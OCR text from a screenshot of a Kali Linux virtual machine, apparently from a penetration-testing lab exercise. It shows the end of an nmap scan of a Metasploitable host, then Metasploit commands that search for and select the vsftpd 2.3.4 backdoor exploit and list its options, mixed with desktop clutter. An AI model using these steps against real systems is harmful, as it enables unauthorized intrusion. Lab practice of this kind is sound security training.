 Kali Linux 2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 13:59
kali@kali: ~
File Actions Edit View Help
Service Info: Hosts:  metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
VBox_GAs_
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 65.78 seconds
msf6 > search vsftpd
Matching Modules
================
Trash
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
File System
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
CTRL (DESTRA)
25°C
Parzial. sereno
Cerca
x64
ITA
13:59
23/09/2024